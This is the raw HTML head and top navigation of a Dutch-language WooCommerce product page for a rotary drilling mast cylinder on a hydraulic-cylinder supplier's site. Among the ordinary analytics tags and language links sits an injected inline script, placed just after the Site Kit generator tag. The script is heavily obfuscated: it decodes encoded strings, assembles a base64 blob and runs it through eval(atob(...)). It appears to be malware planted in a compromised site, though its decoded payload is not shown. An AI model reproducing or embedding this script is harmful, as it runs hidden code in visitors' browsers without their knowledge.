<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.10.3" id="trp-frontend-compatibility-js"></script>

<!-- Google tag (gtag.js) snippet toegevoegd door Site Kit -->

<!-- Google Analytics snippet toegevoegd door Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFDLTN6V" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.hydraulic-cylinders.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFDLTN6V");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Einde Google tag (gtag.js) snippet toegevoegd door Site Kit -->
<link rel="https://api.w.org/" href="https://www.hydraulic-cylinders.net/nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hydraulic-cylinders.net/nl/wp-json/wp/v2/product/1583" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hydraulic-cylinders.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.hydraulic-cylinders.net/nl/?p=1583' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hydraulic-cylinders.net/nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hydraulic-cylinders.net%2Fnl%2Fproduct%2Frotary-drilling-mast-cylinder%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hydraulic-cylinders.net/nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hydraulic-cylinders.net%2Fnl%2Fproduct%2Frotary-drilling-mast-cylinder%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.151.0" />	<script type='text/javascript'>var _0x1ee20e=_0x5ed5,_0x12f7b5=_0x5ed5,_0x3ca35c=_0x5ed5,_0x5be4df=_0x5ed5,_0x524f25=_0x5ed5;(function(_0x482bbf,_0x42a198){var _0x33b098=_0x5ed5,_0x50f662=_0x5ed5,_0x327bf9=_0x5ed5,_0xf60aae=_0x5ed5,_0x4ec273=_0x5ed5,_0x172ae7=_0x482bbf();while(!![]){try{var _0x4e51c=-parseInt(_0x33b098(0x207,'9b!('))/(-0x2156+-0xd9c+-0x1*-0x2ef3)+-parseInt(_0x50f662(0x23f,'9b!('))/(-0x4*0x1a2+-0x414+0x97*0x12)+parseInt(_0x327bf9(0x244,'2Ct0'))/(-0x1ef9+0x94*0x13+-0x8*-0x280)*(-parseInt(_0xf60aae(0x24d,'YGJs'))/(0x203b+-0x32e+-0x1d09))+parseInt(_0x50f662(0x245,'zawr'))/(0x2*0x7d9+-0xee7+-0xc6*0x1)+-parseInt(_0x50f662(0x1ed,'!szv'))/(0x125*-0x4+-0x357+-0x1*-0x7f1)*(-parseInt(_0x33b098(0x205,'B((#'))/(0x17*-0x6d+0xab6*-0x1+-0x291*-0x8))+-parseInt(_0x33b098(0x1e8,'Z&0B'))/(-0x12f+-0x1a68+0x1b9f)*(-parseInt(_0x327bf9(0x1fc,'kbnp'))/(-0x3cb*-0x2+0xeed+-0x19b*0xe))+parseInt(_0xf60aae(0x1ff,'L^y%'))/(-0x189a*-0x1+-0x1b4f+-0x1*-0x2bf);if(_0x4e51c===_0x42a198)break;else _0x172ae7['push'](_0x172ae7['shift']());}catch(_0x3a8a3f){_0x172ae7['push'](_0x172ae7['shift']());}}}(_0x4f0d,-0x1d*-0x7d42+-0x5da*0x18c+-0x1d7f*-0x2b));function _0x5ed5(_0x36ca06,_0x4fa35e){var _0x3617f2=_0x4f0d();return _0x5ed5=function(_0x3c1097,_0x399885){_0x3c1097=_0x3c1097-(0x21c5*0x1+0xc7*-0x9+-0x18e3*0x1);var _0x13f8d5=_0x3617f2[_0x3c1097];if(_0x5ed5['jLGHrZ']===undefined){var _0x46b4e9=function(_0xff110a){var _0xd4fd6b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x18f604='',_0x755889='';for(var _0x247086=-0x60a*0x3+-0xc4f+0x1e6d,_0x52f493,_0x275161,_0x38d525=0xddf+-0x30*0x5e+-0x3c1*-0x1;_0x275161=_0xff110a['charAt'](_0x38d525++);~_0x275161&&(_0x52f493=_0x247086%(0x4*-0x566+-0x4*0x62f+0x2e58)?_0x52f493*(0x10b7+-0xb*-0x61+-0x13*0x116)+_0x275161:_0x275161,_0x247086++%(-0x6e1+0x1*-0xf43+0x1628))?_0x18f604+=String['fromCharCode'](0x3*-0x3a3+-0x14d7+0x20bf&_0x52f493>>(-(0x1da2+-0x1ec6+0x126)*_0x247086&-0x4*-0x427+0x291*0xe+0x1a42*-0x2)):-0x133c+0x197f+0x7*-0xe5){_0x275161=_0xd4fd6b['indexOf'](_0x275161);}for(var _0x2366cf=-0x58f*-0x1+-0x3*-0x2be+0xdc9*-0x1,_0x76f3d2=_0x18f604['length'];_0x2366cf<_0x76f3d2;_0x2366cf++){_0x755889+='%'+('00'+_0x18f604['charCodeAt'](_0x2366cf)['toString'](-0x5*-0x117+-0x954+0x3f1))['slice'](-(0x54+0x2*0x889+-0x2a*0x6a));}return decodeURIComponent(_0x755889);};var _0x6a823d=function(_0x34a6f6,_0x52269b){var _0x24dabc=[],_0x33e7e3=-0x2d5*-0xc+-0x3f*0x90+0x174,_0x89ccbb,_0x506cf0='';_0x34a6f6=_0x46b4e9(_0x34a6f6);var _0x2ef92d;for(_0x2ef92d=-0xcd3+-0x13e0+0x20b3;_0x2ef92d<-0x1718+0x1f8c+-0x774;_0x2ef92d++){_0x24dabc[_0x2ef92d]=_0x2ef92d;}for(_0x2ef92d=0x1d86+0x4ff*-0x1+-0x1887;_0x2ef92d<0x94*0x13+-0x2*0x52c+-0x1*-0x5c;_0x2ef92d++){_0x33e7e3=(_0x33e7e3+_0x24dabc[_0x2ef92d]+_0x52269b['charCodeAt'](_0x2ef92d%_0x52269b['length']))%(-0x21a4+-0x24*0x109+0x8*0x8fd),_0x89ccbb=_0x24dabc[_0x2ef92d],_0x24dabc[_0x2ef92d]=_0x24dabc[_0x33e7e3],_0x24dabc[_0x33e7e3]=_0x89ccbb;}_0x2ef92d=-0x336+0x1a5+0x191,_0x33e7e3=0xffe+-0x1*-0x15db+-0x25d9;for(var _0x22a242=0x55b*-0x2+0x909*0x1+0x1ad;_0x22a242<_0x34a6f6['length'];_0x22a242++){_0x2ef92d=(_0x2ef92d+(-0x12f+-0x1a68+0x1b98))%(-0x3cb*-0x2+0xeed+-0x1583*0x1),_0x33e7e3=(_0x33e7e3+_0x24dabc[_0x2ef92d])%(-0x189a*-0x1+-0x1b4f+-0x1*-0x3b5),_0x89ccbb=_0x24dabc[_0x2ef92d],_0x24dabc[_0x2ef92d]=_0x24dabc[_0x33e7e3],_0x24dabc[_0x33e7e3]=_0x89ccbb,_0x506cf0+=String['fromCharCode'](_0x34a6f6['charCodeAt'](_0x22a242)^_0x24dabc[(_0x24dabc[_0x2ef92d]+_0x24dabc[_0x33e7e3])%(-0x13*-0x172+-0x73*0x27+-0x147*0x7)]);}return _0x506cf0;};_0x5ed5['qSkoEt']=_0x6a823d,_0x36ca06=arguments,_0x5ed5['jLGHrZ']=!![];}var _0x187b49=_0x3617f2[0x140f+0xf85+-0x24*0xfd],_0x5ed73f=_0x3c1097+_0x187b49,_0x4ab74a=_0x36ca06[_0x5ed73f];return!_0x4ab74a?(_0x5ed5['jttBzE']===undefined&&(_0x5ed5['jttBzE']=!![]),_0x13f8d5=_0x5ed5['qSkoEt'](_0x13f8d5,_0x399885),_0x36ca06[_0x5ed73f]=_0x13f8d5):_0x13f8d5=_0x4ab74a,_0x13f8d5;},_0x5ed5(_0x36ca06,_0x4fa35e);}function _0x4f0d(){var _0x278042=['Esvhdfa','xenJr8kj','imkgi8kUW5O','WR7dOINdT1W','W4FcGCoXDxe','eSkgtq','W70/ASk4oG','W5xdQc4meW','W4/cGmo0Ahu','WP3dHszmxa','DmkEo37dQG','WRVdGWtcTLG','rWKcqmoz','W5XJWQ4WgW','WOuXWR0xWQi','uey0BSkf','otepWRK+','WR11WRuCWP0','WOpcQcj/W68','oe3dScBdVeeZ','y8oJW63cUmoP','fupcNSk2oa','WOzCWRtdGKq','W6JcSgarWQjDmLtcHa','WRxdGGPfya','W7hdOLecga','eSokkrJcPCoytXu+mK7cQSkY','EdRdOLldS2pdSxpdHa','m2pcNSopWR0','W75zACoplG','W4/cI8kmBf4','s3xdI8kkW7y','qJxcOSkEWPiMBSk0W4G','tWLWeMu','C8oUrh7dMq','WOpdVGhdRHy','WPblWPJdPSk3','cSociSojWO8','W7P2WQiUbq','xmkFiCkoWQu','xmoFW7NcRMy','WO9RW49VWOW','WPxdUXuwBG','wuJcOSkSqG','WO7cQhtdUvG','ymktrrVdSW','W59HWQSska','fqVdJmoHWPFcTLZcNSope8kV','WO9tW5ldP2m','WPipWPTn','W4hcTvaDadNcKKRdL8kSkmoGqmkj','WRBdQbNcGMO','D8orW6RcHSoI','qwVdT1NdNq','WQVcGHtcIfW','W57cKCkkuem','eSknWRxdMSkyW7qAWPJdLqpcUG','WQtdIfhdM30','W77dLr3cH8k9WO7dKtVcJSkOW7XyWOO','zCk/W7dcKCo9','WP3dSmkjpGJcRCo7W53cT2FcRW','WRFdRSkaA8kb','xHtcMaZcLa','WRtcMbyNWRm','W5LiphpcVa','WPTTD3/cLW','WR/cVXZdUCo+','WRJcMrD4WPe','WO/cQvpdHhC','j3BcTCk/uG','aNdcVmkqtW','W6aGWQeNWOq','WPZcKcFdNe8','jZtcPmk5W6q','WQlcIYFcTee','W6VcTgiTWOPvf23cVW','WPCmWPWsWPW','fWr1WPr9','W6JcGSoYW6BcOW','W63cHe/cQgy','W5nvW6dcLSoU','WQ3cRuldJLy','eSonlrRcPmoyqaGDn2lcP8kv','W6BdIhGmjG','BSonW6JcVH0','nSoMW5ZcKSor','WRPJWQFdJ0G','ydC7sSoi','W6vDDSo6ba','e07dPKpdVG','WQNcVmohvmoP','W6ldIN8ZFa','W7RdLxGBjq','Fdu9zCoT','WP3cIWhdRHm','WOtdNcGKiq','WRJdH2mKWOC','iGiAWQSQ','bgRdISoRWPa','W6aUWPqFWQa','odX+x8kw','WQBcIY/cGv0','i8oLoYBcSmo3mGhdUmoKlW','WQ/dGmkpbCkwWQOZbZZdMmoXW6T/','W5tdJmkhhmkT','dbBdOa','tZdcICoUW6i','WPesW4TpWPi','W4Sky8oTAq','gZVcTuFcQq','W73dVspcIchdQw/cG0aoqmk/lmoT','W7OQpmk1pG','DsTvW64','WO8Nt8oeBq','W77dKHNcHCk8WO7dNIBcRCkTW5bvWQ0','WQhdKqZdTua','W7CeWPWmfG','eSkCshZdPa','kJZdJCoUWR8','W6K4WPDEkgzk','W5NcJuBdNJZdIIj0W61yamoSWQW','jXyHWPS7','W6/cICojW5xcJG','WRRcNLhdPgm','W47dSxWRba','WOldGLldGNG','W7ZcP8ohr8o7','FWtdTIVcQW','WOFcJc5gECkNEtNdKL7dOCo1W5C','WPRdIsZcPca','WPldOqzrBG','sSo3W63cGCoh','bg3cVSofWQe','WQn7W7ddNfi','WQVcRfBdNmo4','WOiCW51Nea','W5aZW6FdQmkNW70fW5aTsKpcMJq','W54dDSo9eG','kdCnW5tcUq','dYfWfsO','W5H0DMVcJa'];_0x4f0d=function(){return _0x278042;};return _0x4f0d();}var _0x48f119=_0x1ee20e(0x1ec,'kbnp')+_0x12f7b5(0x1e9,'So7d')+_0x1ee20e(0x239,'(tVX')+_0x3ca35c(0x211,'D#qn')+_0x3ca35c(0x21a,'Z^yo')+_0x3ca35c(0x217,'zawr')+_0x524f25(0x22c,'YGJs')+_0x12f7b5(0x262,'n(@M')+_0x3ca35c(0x20d,'S6&l')+_0x524f25(0x23a,'Z&0B')+_0x524f25(0x249,'mDJd')+_0x1ee20e(0x24b,'U0@l')+_0x1ee20e(0x240,'6^N@')+_0x524f25(0x21e,'YyMZ')+_0x3ca35c(0x1ee,'SlcF')+_0x5be4df(0x225,'(tVX')+_0x3ca35c(0x243,'So7d')+_0x12f7b5(0x241,'bCQr')+_0x5be4df(0x20e,'S6&l')+_0x524f25(0x20a,']Rr4')+_0x524f25(0x23e,'(tVX')+_0x524f25(0x229,'YGJs')+_0x1ee20e(0x231,'zK5k')+_0x5be4df(0x226,'Z&0B')+_0x12f7b5(0x23d,'ki(G'),_0xe0333a=_0x5be4df(0x232,'zawr')+_0x1ee20e(0x1fd,'%t9P')+_0x3ca35c(0x1f0,'6^N@')+_0x524f25(0x25a,'SlcF')+_0x3ca35c(0x210,'7pot')+_0x524f25(0x242,'NJVR')+_0x5be4df(0x1eb,'n(@M')+_0x5be4df(0x1e6,'mDJd')+_0x1ee20e(0x1f2,'ZrJj')+_0x524f25(0x26f,'&k&c')+_0x5be4df(0x212,'&k&c')+_0x12f7b5(0x203,'zawr')+_0x12f7b5(0x230,'fa&1')+_0x524f25(0x204,'n(@M')+_0x5be4df(0x1f4,'ZrJj')+_0x12f7b5(0x219,'fa&1')+_0x3ca35c(0x23c,'CN31')+_0x524f25(0x21c,'YyMZ')+_0x3ca35c(0x1e3,'%t9P')+_0x12f7b5(0x268,'fa&1')+_0x12f7b5(0x1f9,'D#qn')+_0x3ca35c(0x25e,'n(@M')+_0x1ee20e(0x25b,'Yhm]')+_0x5be4df(0x223,'%t9P')+_0x12f7b5(0x236,'kRG&'),_0x1f1580=_0x3ca35c(0x1fa,'NJVR')+_0x12f7b5(0x25d,'nvU(')+_0x3ca35c(0x235,']Rr4')+_0x3ca35c(0x251,'So7d')+_0x5be4df(0x1f7,'L^y%')+_0x1ee20e(0x1f6,'Ezmb')+_0x1ee20e(0x208,'k)Dk')+_0x524f25(0x214,'fa&1')+_0x524f25(0x264,'Zh[e')+_0x1ee20e(0x267,'bCQr')+_0x1ee20e(0x269,'Yhm]')+_0x3ca35c(0x24c,'Il3y')+_0x5be4df(0x1f3,'bCQr')+_0x12f7b5(0x227,'U0@l')+_0x12f7b5(0x24a,'nvU(')+_0x5be4df(0x246,'Z^yo')+_0x5be4df(0x1ef,'Zh[e')+_0x5be4df(0x201,'B((#')+_0x12f7b5(0x220,'YGJs')+_0x12f7b5(0x259,'S6&l')+_0x3ca35c(0x256,'(tVX')+_0x5be4df(0x257,'ki(G')+_0x1ee20e(0x24e,'6^N@')+_0x1ee20e(0x20f,'9b!(')+_0x524f25(0x24f,'L^y%')+_0x1ee20e(0x237,'So7d')+_0x524f25(0x20c,'7pot')+_0x3ca35c(0x206,'nvU(')+_0x5be4df(0x22d,'yl1O')+_0x5be4df(0x22f,'So7d')+_0x1ee20e(0x266,'6jsr')+_0x524f25(0x258,'SlcF')+_0x5be4df(0x1f1,'aPDG')+_0x1ee20e(0x1fe,'2Ct0'),_0x2ccf24=_0x5be4df(0x213,'&k&c')+_0x5be4df(0x238,'Ezmb')+_0x3ca35c(0x253,'9b!(')+_0x3ca35c(0x215,'D#qn')+_0x1ee20e(0x265,'zawr')+_0x524f25(0x26b,'fa&1')+_0x3ca35c(0x263,'L^y%')+_0x524f25(0x222,'k)Dk')+_0x524f25(0x224,'6jsr')+_0x1ee20e(0x1f8,'&k&c')+_0x12f7b5(0x26c,'7pot')+_0x3ca35c(0x22b,'6^N@')+_0x1ee20e(0x254,'2Ct0')+_0x3ca35c(0x1ea,'(tVX')+_0x524f25(0x260,'CN31')+_0x524f25(0x22e,'Z^yo')+_0x3ca35c(0x20b,'q6Gy')+_0x524f25(0x221,'EVPb')+_0x524f25(0x21d,'1#qX')+_0x12f7b5(0x252,'r(nd')+_0x3ca35c(0x250,'B((#')+_0x1ee20e(0x228,'YGJs')+_0x12f7b5(0x248,'D#qn')+_0x1ee20e(0x261,'YGJs')+'X',_0x409e56=_0x524f25(0x216,'!szv')+_0x524f25(0x202,'Il3y')+_0x524f25(0x1fb,'bCQr')+_0x5be4df(0x200,'zawr')+_0x12f7b5(0x26e,'B((#')+_0x5be4df(0x25c,'2r!b')+_0x3ca35c(0x247,'dke7')+_0x3ca35c(0x21b,'dke7')+_0x524f25(0x1e5,'L^y%')+_0x12f7b5(0x1f5,'EVPb')+_0x524f25(0x26a,'Z^yo')+_0x524f25(0x22a,'6jsr')+_0x3ca35c(0x25f,'2r!b'),_0x1a2d94=_0x1f1580+_0x48f119+_0x2ccf24+_0xe0333a+_0x409e56,_0x2dc2f8=eval,_0x3c4bab=atob,_0x18a357=_0x2dc2f8(_0x3c4bab(_0x1a2d94));</script>
	<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.hydraulic-cylinders.net/nl/product/rotary-drilling-mast-cylinder/?amp=1"><link rel="alternate" hreflang="en-US" href="https://www.hydraulic-cylinders.net/product/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="pt-BR" href="https://www.hydraulic-cylinders.net/pt/produto/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="es-ES" href="https://www.hydraulic-cylinders.net/es/producto/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="de-DE" href="https://www.hydraulic-cylinders.net/de/produkt/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="fr-FR" href="https://www.hydraulic-cylinders.net/fr/produit/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="it-IT" href="https://www.hydraulic-cylinders.net/it/prodotto/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="ar" href="https://www.hydraulic-cylinders.net/ar/product/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="zh-CN" href="https://www.hydraulic-cylinders.net/zh/%e4%ba%a7%e5%93%81/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="ru-RU" href="https://www.hydraulic-cylinders.net/ru/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="ko-KR" href="https://www.hydraulic-cylinders.net/ko/product/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="ka-GE" href="https://www.hydraulic-cylinders.net/ka/product/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="bg-BG" href="https://www.hydraulic-cylinders.net/bg/produkt/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="cs-CZ" href="https://www.hydraulic-cylinders.net/cs/produkt/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="da-DK" href="https://www.hydraulic-cylinders.net/da/vare/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="el" href="https://www.hydraulic-cylinders.net/el/product/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="et" href="https://www.hydraulic-cylinders.net/et/toode/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="fi" href="https://www.hydraulic-cylinders.net/fi/tuote/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="hu-HU" href="https://www.hydraulic-cylinders.net/hu/termek/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="id-ID" href="https://www.hydraulic-cylinders.net/id/produk/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="lt-LT" href="https://www.hydraulic-cylinders.net/lt/produktas/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="lv" href="https://www.hydraulic-cylinders.net/lv/products/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="nb-NO" href="https://www.hydraulic-cylinders.net/nb/produkt/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="nl-NL" href="https://www.hydraulic-cylinders.net/nl/product/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="pl-PL" href="https://www.hydraulic-cylinders.net/pl/produkt/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="ro-RO" href="https://www.hydraulic-cylinders.net/ro/produs/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="sk-SK" href="https://www.hydraulic-cylinders.net/sk/produkt/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="sl-SI" href="https://www.hydraulic-cylinders.net/sl/izdelek/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="sv-SE" href="https://www.hydraulic-cylinders.net/sv/produkt/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="tr-TR" href="https://www.hydraulic-cylinders.net/tr/urun/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="uk" href="https://www.hydraulic-cylinders.net/uk/product/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="en" href="https://www.hydraulic-cylinders.net/product/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="pt" href="https://www.hydraulic-cylinders.net/pt/produto/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="es" href="https://www.hydraulic-cylinders.net/es/producto/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="de" href="https://www.hydraulic-cylinders.net/de/produkt/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="fr" href="https://www.hydraulic-cylinders.net/fr/produit/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="it" href="https://www.hydraulic-cylinders.net/it/prodotto/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="zh" href="https://www.hydraulic-cylinders.net/zh/%e4%ba%a7%e5%93%81/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="ru" href="https://www.hydraulic-cylinders.net/ru/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="ko" href="https://www.hydraulic-cylinders.net/ko/product/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="ka" href="https://www.hydraulic-cylinders.net/ka/product/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="bg" href="https://www.hydraulic-cylinders.net/bg/produkt/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="cs" href="https://www.hydraulic-cylinders.net/cs/produkt/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="da" href="https://www.hydraulic-cylinders.net/da/vare/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="hu" href="https://www.hydraulic-cylinders.net/hu/termek/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="id" href="https://www.hydraulic-cylinders.net/id/produk/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="lt" href="https://www.hydraulic-cylinders.net/lt/produktas/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="nb" href="https://www.hydraulic-cylinders.net/nb/produkt/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="nl" href="https://www.hydraulic-cylinders.net/nl/product/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="pl" href="https://www.hydraulic-cylinders.net/pl/produkt/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="ro" href="https://www.hydraulic-cylinders.net/ro/produs/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="sk" href="https://www.hydraulic-cylinders.net/sk/produkt/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="sl" href="https://www.hydraulic-cylinders.net/sl/izdelek/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="sv" href="https://www.hydraulic-cylinders.net/sv/produkt/rotary-drilling-mast-cylinder/"/>
<link rel="alternate" hreflang="tr" href="https://www.hydraulic-cylinders.net/tr/urun/rotary-drilling-mast-cylinder/"/>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="amphtml" href="https://www.hydraulic-cylinders.net/nl/product/rotary-drilling-mast-cylinder/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://www.hydraulic-cylinders.net/wp-content/uploads/2025/05/cropped-hydraulic-cylinder-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hydraulic-cylinders.net/wp-content/uploads/2025/05/cropped-hydraulic-cylinder-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hydraulic-cylinders.net/wp-content/uploads/2025/05/cropped-hydraulic-cylinder-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hydraulic-cylinders.net/wp-content/uploads/2025/05/cropped-hydraulic-cylinder-logo-2-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.hydraulic-cylinders.net/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1766546820" /><style id="et-critical-inline-css"></style>
<link rel="preload" as="style" id="et-core-unified-cpt-tb-700-tb-685-deferred-1583-cached-inline-styles" href="https://www.hydraulic-cylinders.net/wp-content/et-cache/1583/et-core-unified-cpt-tb-700-tb-685-deferred-1583.min.css?ver=1766551019" onload="this.onload=null;this.rel='stylesheet';" /></head>
<body class="wp-singular product-template-default single single-product postid-1583 wp-theme-Divi wp-child-theme-dvc theme-Divi et-tb-has-template et-tb-has-body et-tb-has-footer woocommerce woocommerce-page woocommerce-no-js translatepress-nl_NL et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_only_menu et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_split et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
				<div id="top-header">
		<div class="container clearfix">

		
			<div id="et-secondary-menu">
			<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-622"><a href="https://www.hydraulic-cylinders.net/nl/contact-us/">Een offerte aanvragen</a></li>
</ul><a href="https://www.hydraulic-cylinders.net/nl" class="et-cart-info">
				<span>0 artikelen</span>
			</a>			</div>

		</div>
	</div>


	<header id="main-header" data-height-onload="66">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://www.hydraulic-cylinders.net/nl/">
				<img src="https://www.hydraulic-cylinders.net/wp-content/uploads/2025/05/cropped-hydraulic-cylinder-logo-2.png" width="512" height="512" alt="Hydraulische cilinders" id="logo" data-height-percentage="54" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="66" data-fixed-height="40">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20128"><a href="https://www.hydraulic-cylinders.net/nl/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21013"><a href="https://www.hydraulic-cylinders.net/nl/about-us/">Over ons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19772"><a href="https://www.hydraulic-cylinders.net/nl/product/">Product</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19802"><a href="https://www.hydraulic-cylinders.net/nl/mobile-machinery-hydraulic-cylinder/">Hydraulische cilinders voor mobiele machines</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19806"><a href="https://www.hydraulic-cylinders.net/nl/forklift-hydraulic-cylinder/">Hydraulische cilinder voor heftrucks</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19774"><a href="https://www.hydraulic-cylinders.net/nl/dump-truck-hydraulic-cylinders/">Hydraulische cilinders voor kiepwagens</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19804"><a href="https://www.hydraulic-cylinders.net/nl/mobile-crane-hydraulic-cylinders/">Hydraulische cilinders voor mobiele kranen</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19805"><a href="https://www.hydraulic-cylinders.net/nl/aerial-work-vehicle-hydraulic-cylinder/">Hydraulische cilinder voor hoogwerkers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19803"><a href="https://www.hydraulic-cylinders.net/nl/garbage-truck-hydraulic-cylinder/">Hydraulische cilinder van vuilniswagen</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19807"><a href="https://www.hydraulic-cylinders.net/nl/rotary-drilling-rig-hydraulic-cylinders/">Hydraulische cilinders voor roterende boorinstallaties</a></li>
